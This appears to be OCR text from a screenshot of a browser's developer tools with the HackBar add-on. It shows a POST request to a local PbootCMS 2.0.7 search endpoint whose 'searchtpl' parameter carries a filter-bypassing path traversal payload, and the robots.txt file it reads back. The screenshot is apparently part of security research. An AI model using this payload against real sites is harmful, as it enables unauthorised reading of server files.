 127.0.0.1/PbootCMS-2.0.7/index.php/Search
Elements Console Sources Network HackBar »
User-agent: * Allow: / Disallow: /admin.php
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://127.0.0.1/PbootCMS-2.0.7/index.php/Search
Enable POST
enctype
application/x-www-form-urlencoded
Body
searchtpl=..././..././..././robots.txt
白帽子搞安全